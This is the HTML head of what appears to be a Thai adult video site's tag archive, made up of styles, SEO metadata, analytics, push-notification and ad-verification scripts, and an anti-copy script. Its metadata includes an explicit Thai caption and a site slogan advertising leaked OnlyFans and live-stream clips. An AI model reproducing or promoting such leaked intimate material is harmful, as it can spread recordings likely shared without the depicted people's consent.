

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yedkub.com/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/
body_size: 61028
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://yedkub.com/wp-content/uploads/2023/01/YEDKUB-icon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f7971d!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f7971d;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f7971d!important;
		background-color: #f7971d!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f7971d!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f7971d!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>เย็ดสด Archives - YEDKUB</title>
	<link rel="canonical" href="https://yedkub.com/tag/เย็ดสด/" />
	<link rel="next" href="https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เย็ดสด Archives - YEDKUB" />
	<meta property="og:url" content="https://yedkub.com/tag/เย็ดสด/" />
	<meta property="og:site_name" content="YEDKUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/","url":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/","name":"เย็ดสด Archives - YEDKUB","isPartOf":{"@id":"https://yedkub.com/#website"},"primaryImageOfPage":{"@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/#primaryimage"},"image":{"@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/#primaryimage"},"thumbnailUrl":"https://yedkub.com/wp-content/uploads/2024/01/102-25.jpg","breadcrumb":{"@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/#primaryimage","url":"https://yedkub.com/wp-content/uploads/2024/01/102-25.jpg","contentUrl":"https://yedkub.com/wp-content/uploads/2024/01/102-25.jpg","width":957,"height":537,"caption":"คลิปหลุดOnlyfans jeenzen น้องส้มสาวหุ่นอวบลีลาเด็ดๆมาขออ้อนควยแฟนหนุ่มจับโม๊คควยอย่างเสียวต่อด้วยมาแหวกขาเย็ดหีกระแทกหีลีลาอย่างเด็ด"},{"@type":"BreadcrumbList","@id":"https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yedkub.com/"},{"@type":"ListItem","position":2,"name":"เย็ดสด"}]},{"@type":"WebSite","@id":"https://yedkub.com/#website","url":"https://yedkub.com/","name":"YEDKUB","description":"หลุดOnlyfans หลุดmlive งานดี หีสวย อัพใหม่ทุกวัน","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yedkub.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; Feed" href="https://yedkub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; Comments Feed" href="https://yedkub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YEDKUB &raquo; เย็ดสด Tag Feed" href="https://yedkub.com/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%aa%e0%b8%94/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yedkub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yedkub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://yedkub.com/wp-content/themes/retrotube/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://yedkub.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://yedkub.com/wp-content/themes/retrotube-child/style.css?ver=.1732631524' type='text/css' media='all' />
<script type="text/javascript" src="https://yedkub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yedkub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-245786177-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yedkub.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-245786177-1", {"anonymize_ip":true});
gtag("config", "G-CNV81YBYWN");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yedkub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yedkub.com/wp-json/wp/v2/tags/819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yedkub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<meta name="generator" content="Site Kit by Google 1.85.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://yedkub.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bb1d71a7-5f8a-48ec-8276-86f4dfcedd65';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://yedkub.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.0be2159b-fe04-48af-91ed-a963117d84ac";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "YEDKUB เย็ดสิคับ";
oneSignal_options['promptOptions']['acceptButtonText'] = "เข้าไซต์";
oneSignal_options['promptOptions']['cancelButtonText'] = "ปิดไซต์";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- Ads Verification ClickADu -->
<meta name="clckd" content="7c79749704be04fb47aadfb176fdba7d" />
<!-- End Ads Verification ClickADu -->

<!-- Ads Verification HilltopAds -->
<meta name="6c888eb998a18e4487087292573cbf56e0417166" content="6c888eb998a18e4487087292573cbf56e0417166" />
<!-- End Ads Verification HilltopAds -->

<!-- Ads Verification JuicyAds -->
<meta name="juicyads-site-verification" content="57d0f04779d06ee38b70aecae7e99a1c">
<!-- End Ads Verification JuicyAds -->

<!-- (Clickadilla Ads) -->
